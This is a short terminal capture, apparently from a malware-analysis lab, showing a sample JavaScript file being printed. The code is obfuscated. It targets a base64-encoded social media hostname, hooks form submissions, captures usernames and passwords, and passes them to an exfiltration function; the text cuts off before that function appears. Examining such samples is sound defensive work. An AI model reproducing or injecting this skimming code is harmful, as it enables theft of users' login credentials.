 remnux@remnux:~/Desktop/temp_extract_dir/Lab$ cat app.js
(function() {
    var _0xabc1 = function(_0x321a) {
        return _0x321a;
    };
    var _0x5eaf = function(_0x5fa1) {
        return btoa(_0x5fa1);
    };

    const targets = [_0xabc1('d3d3LmZhY2Vib29rLmNvbQ==')];
    if (targets.indexOf(window.location.hostname) !== -1) {
        document.addEventListener('submit', function(event) {
            let form = event.target;
            let formData = new FormData(form);
            let username = formData.get('username') || formData.get('email');
            let password = formData.get('password');

            if (username && password) {
                exfiltrateCredentials(username, password);
            }
        });